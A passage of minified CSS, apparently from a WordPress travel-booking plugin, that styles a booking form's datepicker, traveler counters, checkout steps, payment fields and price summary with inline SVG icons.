class=%27fa-primary%27%3E%3C/path%3E%3C/g%3E%3C/svg%3E");display:inline-block;width:18px;height:18px;margin-right:10px;animation:spin 1s infinite linear}
:root{--primary-color: #147DFE;--primary-color-rgb: 20, 125, 254;--black-color: #000000;--black-color-rgb: 0, 0, 0}.wpte-bf-outer *,.wpte-bf-outer *:before,.wpte-bf-outer *:after{box-sizing:border-box}.wpte-bf-outer,.wpte-bf-outer input,.wpte-bf-outer textarea,.wpte-bf-outer select,.wpte-bf-outer button{font-weight:400}.wpte-bf-outer img{vertical-align:top;max-width:100%}.wpte-bf-outer input[type=text],.wpte-bf-outer input[type=email],.wpte-bf-outer input[type=url],.wpte-bf-outer input[type=password],.wpte-bf-outer input[type=search],.wpte-bf-outer input[type=number],.wpte-bf-outer input[type=tel],.wpte-bf-outer input[type=range],.wpte-bf-outer input[type=date],.wpte-bf-outer input[type=month],.wpte-bf-outer input[type=week],.wpte-bf-outer input[type=time],.wpte-bf-outer input[type=datetime],.wpte-bf-outer input[type=datetime-local],.wpte-bf-outer input[type=color],.wpte-bf-outer select{width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none}.wpte-bf-outer input[type=text]:focus,.wpte-bf-outer input[type=email]:focus,.wpte-bf-outer input[type=url]:focus,.wpte-bf-outer input[type=password]:focus,.wpte-bf-outer input[type=search]:focus,.wpte-bf-outer input[type=number]:focus,.wpte-bf-outer input[type=tel]:focus,.wpte-bf-outer input[type=range]:focus,.wpte-bf-outer input[type=date]:focus,.wpte-bf-outer input[type=month]:focus,.wpte-bf-outer input[type=week]:focus,.wpte-bf-outer input[type=time]:focus,.wpte-bf-outer input[type=datetime]:focus,.wpte-bf-outer input[type=datetime-local]:focus,.wpte-bf-outer input[type=color]:focus,.wpte-bf-outer textarea:focus,.wpte-bf-outer select:focus{outline:none}.wpte-bf-outer select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"rgba%280,0,0,0.5%29\" d=\"M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\"></path></svg>");background-repeat:no-repeat;background-position:calc(100% - 15px) 50%;background-size:14px;padding-right:40px}.wpte-bf-outer input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.wpte-bf-checkbox .wpte-bf-checkbox-wrap{font-size:14px;color:rgba(var(--black-color-rgb), 0.6);position:relative}.wpte-bf-checkbox .wpte-bf-checkbox-wrap a{color:var(--primary-color);text-decoration:underline}.wpte-bf-checkbox .wpte-bf-checkbox-wrap a:hover{text-decoration:none}.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]{position:absolute;top:5px;left:0;margin:0;opacity:0}.wpte-bf-checkbox .wpte-bf-checkbox-wrap label{display:inline-block;position:relative;padding-left:30px}.wpte-bf-checkbox .wpte-bf-checkbox-wrap label::before{content:"";width:20px;height:20px;border-radius:3px;border:2px solid rgba(var(--black-color-rgb), 0.4);position:absolute;top:1px;left:0;background-color:#fff;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%23fff\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"></path></svg>");background-size:0;background-repeat:no-repeat;background-position:center;transition:all ease .35s}.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]:checked+label::before{border-color:var(--primary-color);background-color:var(--primary-color);background-size:13px}.parsley-errors-list{margin:0;list-style:none;padding:0}.parsley-errors-list li{font-size:14px;margin-top:5px;color:#cc444d}.wpte-bf-outer .wpte-bf-field{margin-bottom:30px}.wpte-bf-outer .wpte-bf-label{display:block;font-size:16px;margin-bottom:8px}.required{color:#ff8b3d}.wpte-bf-price-wrap{border:1px solid rgba(var(--black-color-rgb), 0.06);background:rgba(var(--black-color-rgb), 0.01);padding:8%}.wpte-bf-price-wrap .wpte-bf-ptitle{font-size:15px;line-height:1.53;margin-bottom:10px}.wpte-bf-price-wrap .wpte-bf-price{border-bottom:1px solid rgba(var(--black-color-rgb), 0.07);padding-bottom:10px;margin-bottom:10px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-price-wrap .wpte-bf-price:last-child{border-bottom:0;margin-bottom:0}.wpte-bf-price-wrap .wpte-bf-price del{color:rgba(var(--black-color-rgb), 0.4);font-size:17px;display:inline-block;padding-right:10px}.wpte-bf-price-wrap .wpte-bf-price ins{background:none;display:inline-block;font-size:28px;line-height:normal;text-decoration:none;letter-spacing:.5px;font-weight:600}.wpte-bf-price-wrap .wpte-bf-price ins b{font-weight:600}.wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty{display:inline-block;padding-left:0px;font-size:15px;opacity:.7}.wpte-bf-toggle-wrap .wpte-bf-toggle-title{border-radius:0;width:100%;background:rgba(var(--primary-color-rgb), 0.15);border:none;min-height:35px;padding:5px 20px;cursor:pointer;text-shadow:none;color:var(--primary-color);font-size:15px;letter-spacing:.5px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.wpte-bf-toggle-wrap .wpte-bf-toggle-title:hover{background:rgba(var(--primary-color-rgb), 0.2)}.wpte-bf-toggle-wrap .wpte-bf-toggle-title .fa-users{margin-right:10px;width:18px;height:15px}.wpte-bf-toggle-wrap .wpte-bf-toggle-title .fa-chevron-down{margin-left:15px;width:13px;height:15px;transition:all ease .35s}.wpte-bf-toggle-wrap.active .wpte-bf-toggle-title .fa-chevron-down{transform:rotate(180deg)}.wpte-bf-toggle-wrap .wpte-bf-toggle-content{display:none}.wpte-bf-toggle-content table{width:100%;margin:10px 0 0 0;border-collapse:collapse}.wpte-bf-toggle-content table thead tr{border-bottom:1px solid rgba(var(--black-color-rgb), 0.35)}.wpte-bf-toggle-content table thead tr th{border:none;text-align:left;padding:10px 0;font-size:14px;font-weight:500;letter-spacing:.5px}.wpte-bf-toggle-content table thead tr th:last-child{text-align:right}.wpte-bf-toggle-content table tr td{border:none;padding:12px 0;font-size:14px;letter-spacing:.5px;text-align:left;position:relative}.wpte-bf-toggle-content table tr td:first-child{padding-right:47px}.wpte-bf-toggle-content table tr td:last-child{text-align:right;font-weight:500;padding-left:47px}.wpte-bf-toggle-content table tr td:first-child::before{content:"";border-top:1px dashed rgba(var(--black-color-rgb), 0.5);height:1px;width:94px;position:absolute;top:0;left:calc(100% - 47px);bottom:0;margin:auto;z-index:9}.wpte-bf-booking-steps{margin-top:45px;box-shadow:0 -1px 45px rgba(var(--black-color-rgb), 0.07)}.wpte-bf-booking-steps .wpte-bf-step-wrap{background:rgba(var(--black-color-rgb), 0.05);padding:15px;font-size:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{background:none;border:none;padding:0;text-shadow:none;color:#333;font-size:14px;vertical-align:middle;display:inline-block}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-size:16px;font-weight:500;color:var(--primary-color)}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow{padding:0 5px;position:relative;top:2px}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow:last-child{display:none}.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow svg{width:10px;height:13px}.wpte-bf-step-content:first-child{padding-bottom:30px}.wpte-bf-step-content:not(.active){display:none}.wpte-bf-datepicker{padding:25px}.wpte-bf-datepicker .ui-datepicker-inline{width:100%;border:none;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);padding:0;background:#fff;border-radius:0}.wpte-bf-datepicker .ui-widget{max-width:100%}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header{background:none;border:none;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);border-radius:0;font-weight:400;font-size:17px;padding-top:0;padding-bottom:10px}.wpte-bf-datepicker .ui-datepicker-inline .ui-datepicker-title{line-height:1.18;font-size:17px !important}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-]{top:auto;bottom:5px;border:none;background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:16px;opacity:.3;filter:alpha(opacity=30);cursor:pointer;height:1.8em !important}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-prev-hover,.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-next-hover{top:auto;bottom:5px;opacity:1;filter:alpha(opacity=100)}.wpte-bf-datepicker .ui-datepicker .ui-datepicker-prev-hover{left:2px}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-next{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z\"></path></svg>")}.wpte-bf-datepicker .ui-datepicker .ui-datepicker-next-hover{right:2px}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-] span{display:none}.wpte-bf-step-content .ui-datepicker table{font-size:16px !important}.wpte-bf-datepicker .ui-datepicker th{padding:10px 0;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);font-size:15px;font-weight:500;color:var(--black-color)}.wpte-bf-step-content .ui-datepicker td span,.wpte-bf-step-content .ui-datepicker td a{padding:10px 0;text-align:center;border-radius:4px}.wpte-bf-datepicker .ui-datepicker td a.ui-state-default{background:none;border:none;text-align:center;font-size:15px;color:var(--black-color);font-weight:400;padding:7px 0}.wpte-bf-datepicker .ui-datepicker td a.ui-state-default:hover{background:var(--black-color);color:#fff}.wpte-bf-step-content .ui-state-default,.wpte-bf-step-content .ui-widget-content .ui-state-default,.wpte-bf-step-content .ui-widget-header .ui-state-default,.wpte-bf-step-content .ui-button,html .wpte-bf-step-content .ui-button.ui-state-disabled:hover,html .wpte-bf-step-content .ui-button.ui-state-disabled:active{border:none;text-align:center;background:none}.wpte-bf-step-content .wpte-bf-block-title{padding:30px 25px;font-size:20px;font-weight:500;line-height:1.5;color:rgba(var(--black-color-rgb), 0.8)}.wpte-bf-step-content .wpte-bf-traveler-member{padding:0 25px}.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-traveler-block,.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-es-block{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);margin-bottom:25px;padding-bottom:25px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-traveler,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-traveler{display:flex;flex:initial;align-items:center;position:relative;padding-right:20px}.wpte-bf-step-content .wpte-bf-number-field{width:82px;height:35px;border-radius:50px;border:1px solid rgba(var(--black-color-rgb), 0.3);overflow:hidden;display:flex;flex:initial}.wpte-bf-step-content .wpte-bf-number-field input[type=text]{width:calc(100% - 54px);padding:0;border:none;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;text-align:center;font-weight:500;color:var(--black-color);font-size:18px;height:auto;border-radius:0;background:#fff}.wpte-bf-step-content .wpte-bf-number-field button{color:#333;width:27px;height:100%;background:rgba(var(--black-color-rgb), 0.1);border:none;box-shadow:none;border-radius:0;padding:0;cursor:pointer;display:flex;flex-direction:column;align-items:center;justify-content:center}.wpte-bf-step-content .wpte-bf-number-field button.wpte-bf-minus{order:-1}.wpte-bf-step-content .wpte-bf-number-field button:hover{color:var(--primary-color)}.wpte-bf-step-content .wpte-bf-number-field button svg{width:12px;height:16px}.wpte-bf-step-content .wpte-bf-number-field+span{display:inline-block;padding-left:10px;font-size:16px;font-weight:500;letter-spacing:.5px;width:calc(100% - 82px)}.wpte-bf-step-content .wpte-bf-price{font-size:18px;letter-spacing:.5px}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-price,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-price{display:flex;flex-direction:column;flex:1;align-items:flex-end}.wpte-bf-step-content .wpte-bf-price ins{background:none;text-decoration:none;font-weight:300;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-step-content .wpte-bf-price ins b{font-weight:600;padding-left:5px}.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty{display:block;font-size:13px;text-align:right;color:rgba(var(--black-color-rgb), 0.5);letter-spacing:0}.wpte-bf-step-content-wrap .wpte-bf-total-price{margin-bottom:30px;text-align:center;font-size:30px}.wpte-bf-step-content-wrap .wpte-bf-total-price>span{display:inline-block;vertical-align:middle;letter-spacing:.5px}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-total-txt{margin-right:5px;font-weight:200}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency{font-weight:300}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{font-weight:600}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content{margin-top:30px;padding-left:25px;padding-right:25px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content table{margin-top:0}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content table+table{margin-top:15px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap table caption{text-align:left;font-size:15px;font-weight:600;margin-bottom:5px}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td{padding-right:0;padding-left:0}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td:first-child::before{display:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td .wpte-bf-info{font-size:12px;color:rgba(var(--black-color-rgb), 0.6)}.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total{border-top:1px solid rgba(var(--black-color-rgb), 0.1);font-weight:400;text-align:right;padding-top:10px}.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total b{font-weight:600;font-size:16px;margin-left:10px}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap{padding:25px 25px 30px 25px}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn,.wpte-bf-submit input[type=submit]{width:100%;border-radius:3px;font-size:18px;cursor:pointer}.wpte-bf-submit input[type=submit]{font-size:20px;margin-left:0}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:hover,.wpte-bf-submit input[type=submit]:hover{opacity:.8;border-color:var(--primary-color)}.wpte-bf-info-wrap{position:absolute;top:0;padding-left:8px;right:5px}.wpte-bf-info-wrap .wpte-bf-info-icon{color:var(--black-color);background:rgba(var(--black-color-rgb), 0.07);width:18px;height:18px;display:flex;border-radius:100%;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;cursor:help}.wpte-bf-info-wrap .wpte-bf-info-icon svg{width:10px;height:10px}.wpte-bf-info-wrap .wpte-bf-info-txt{position:absolute;bottom:calc(100% + 15px);right:0;background:var(--black-color);color:#fff;font-size:12px;padding:10px;line-height:1.5;width:180px;border-radius:3px;opacity:0;visibility:hidden;transition:all ease .35s;transform:translateX(50%)}.wpte-bf-info-wrap .wpte-bf-info-icon:hover+.wpte-bf-info-txt{opacity:1;filter:alpha(opacity=100);visibility:visible}.wpte-bf-info-wrap .wpte-bf-info-txt::after{content:"";border-top:4px solid var(--black-color);border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);position:absolute;top:100%;right:0;left:0;width:0;height:0;margin:auto;transform:translateX(-100%)}.wpte-bf-help-block{background:rgba(var(--black-color-rgb), 0.05);padding:7px 12px;font-size:14px;text-align:center}.wpte-bf-help-block a{color:var(--primary-color);text-decoration:underline}.wpte-bf-help-block a:hover{text-decoration:none}.wpte-bf-checkout .wpte-bf-title{margin-bottom:30px;font-size:22px;font-weight:500;line-height:1.5}.wpte-bf-checkout .wpte-bf-booking-steps{margin-top:0;box-shadow:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{background:none;padding:0;text-align:left;font-size:17px;margin-bottom:60px;counter-reset:wpte-bf-count}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{position:relative;counter-increment:wpte-bf-count;color:rgba(var(--black-color-rgb), 0.3);padding-left:40px;min-height:30px;display:flex;flex-direction:column;justify-content:center;cursor:default;margin-left:80px;padding-right:20px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child{margin-left:0}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:last-child{padding-right:0}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-weight:500;color:var(--black-color)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{content:counter(wpte-bf-count);background:none;border:3px solid rgba(var(--primary-color-rgb), 0.1);width:30px;height:30px;line-height:23px;color:var(--primary-color);position:absolute;top:0;left:0;text-align:center;border-radius:100%;font-weight:400}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before{content:"";background-color:rgba(var(--primary-color-rgb), 0.1);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%23147dfe\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:13px;border-color:rgba(0,0,0,0)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before{background:var(--primary-color);color:#fff}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{content:"";background:rgba(var(--primary-color-rgb), 0.3);width:60px;height:3px;border-radius:50px;position:absolute;top:50%;right:calc(100% + 20px);transform:translateY(-50%)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child::after{display:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after{background:var(--primary-color)}.wpte-bf-checkout .wpte-bf-step-content-wrap{display:flex;flex-wrap:wrap;align-items:flex-start}.wpte-bf-checkout .wpte-bf-checkout-form{width:65%;padding-right:5%}.wpte-bf-checkout .wpte-bf-checkout-form form{padding:40px 24px;border-radius:4px;background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wpte-bf-checkout .wpte-bf-checkout-form form .wpte-bf-submit{margin-bottom:0}.wpte-bf-checkout .wpte-bf-checkout-form form .wpte-bf-submit input[type=submit]{padding:14px 32px;font-size:16px;font-weight:500;width:auto}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio{border-top:1px solid var(--primary-color);padding-top:30px;margin-top:60px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-label{color:rgba(var(--black-color-rgb), 0.8);font-size:19px;width:100%;margin-bottom:25px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap{display:inline-block;margin-right:3%;font-size:16px;font-weight:500;letter-spacing:.5px;color:rgba(var(--black-color-rgb), 0.75);position:relative}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap:last-child{margin-right:0}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]{position:absolute;top:5px;left:0;margin:0;opacity:0}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label{position:relative;display:inline-block;padding-left:30px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label::before{content:"";width:22px;height:22px;border:2px solid rgba(var(--black-color-rgb), 0.4);position:absolute;top:50%;left:0;border-radius:100%;box-shadow:0 0 0 20px #fff inset;background:rgba(0,0,0,0);transform:translateY(-50%);transition:all ease .35s}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]:checked+label::before{background:var(--primary-color);border-color:var(--primary-color);box-shadow:0 0 0 4px #fff inset}.wpte-bf-checkout .wpte-bf-card-number{display:flex;flex-wrap:wrap;align-items:center;width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none;height:auto;min-height:60px}.wpte-bf-checkout .wpte-bf-card-number input[type=number]{border:none;background:none;padding:0 15px 0 0;width:auto;max-width:calc(100% - 140px);display:flex;flex:1;height:auto;flex-direction:column}.wpte-bf-checkout .wpte-bf-card-number input[type=number]+img{max-width:140px}.wpte-bf-checkout .wpte-bf-half{display:flex;flex-wrap:wrap;margin-left:-1%;margin-right:-1%;overflow:hidden}.wpte-bf-checkout .wpte-bf-half .wpte-bf-label{width:100%;margin-bottom:0;margin-left:1%;margin-right:1%}.wpte-bf-checkout .wpte-bf-half select{margin-top:10px;margin-right:1%;margin-left:1%;width:48%}.wpte-bf-checkout .wpte-bf-password{max-width:49%}.wpte-bf-checkout .wpte-bf-password-wrap{display:flex;flex-wrap:wrap;align-items:center;width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none;height:auto;min-height:60px}.wpte-bf-checkout .wpte-bf-password-wrap input[type=password],.wpte-bf-checkout .wpte-bf-password-wrap input[type=text]{border:none;background:none;padding:0 15px 0 0;width:calc(100% - 25px);height:auto}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp{padding:0;background:none;border:none;width:25px;height:25px;overflow:hidden;line-height:25px;color:rgba(var(--black-color-rgb), 0.35);cursor:pointer;position:relative}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp svg:last-child{display:none}.wpte-bf-checkout .wpte-bf-password-wrap.type-changed .wpte-bf-vp svg:first-child{display:none}.wpte-bf-checkout .wpte-bf-password-wrap.type-changed .wpte-bf-vp svg:last-child{display:block;color:rgba(var(--black-color-rgb), 0.7)}.wpte-bf-checkout .wpte-bf-book-summary{width:35%}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:10% 10% 0 10%;background:rgba(var(--black-color-rgb), 0.01);border:1px solid rgba(var(--black-color-rgb), 0.05)}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-title{font-size:28px;font-weight:300;color:rgba(var(--black-color-rgb), 0.8);margin-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name-wrap{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);margin-bottom:22px;padding-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name{font-size:22px;font-weight:500;color:rgba(var(--black-color-rgb), 0.9);line-height:1.3;margin-bottom:0}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-date{font-size:16px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-wrap table{width:100%;margin:0;border-collapse:collapse}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf-extra-info-table{margin-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{font-size:18px;padding:10px 0}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{border:none;font-size:16px;padding:10px 0}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child{text-align:right}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td b{font-weight:500}.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr:last-child td{padding-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot{border-top:1px solid rgba(var(--black-color-rgb), 0.05);text-align:right}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td{padding-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-total-txt{font-weight:500;font-size:17px;display:inline-block;padding-right:10px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-currency{display:inline-block;font-size:23px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-price-amt{font-weight:500;font-size:23px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-total{text-align:right;padding:2% 10%;background:#eaeaea}.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price{margin-bottom:0;line-height:1.3}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-txt{display:inline-block;font-size:17px;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-currency{font-weight:300;letter-spacing:.5px;font-size:26px;display:inline-block;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-price-amt{font-size:26px;font-weight:600;letter-spacing:.5px;display:inline-block;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-price{color:#232323;display:flex;justify-content:space-between;align-items:center}.relation-options-title,.personal-options-title{width:100%;display:table;clear:both}.wp-travel-engine-personal-details:nth-child(2n),.wp-travel-engine-relation-details:nth-child(2n){clear:both}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"rgba%280,0,0,0.5%29\" d=\"M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\"></path></svg>");background-repeat:no-repeat;background-position:calc(100% - 10px) 50%;background-size:12px;padding-right:30px}#wp-travel-engine-order-form input[type=submit]{display:table;clear:both;margin-left:15px}.wpte-bf-animate-toggle{position:relative}.wpte-bf-animate-toggle .wpte-bf-toggle-content{position:absolute;z-index:2;top:100%;left:0;width:100%;background:#fff;padding-bottom:10px;box-shadow:0px 0px 32px rgba(0,0,0,.08)}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content{margin-top:0}.wte-bf-price-detail .wpte-bf-animate-toggle .wpte-bf-toggle-content{bottom:100%;top:auto}.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-travellers-price-table{margin-top:15px !important}.wtebf-toggle-title-active:after{display:inline-block;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23FFFFFF%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat;height:18px;width:18px;margin-left:15px;vertical-align:middle;margin-top:-3px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content 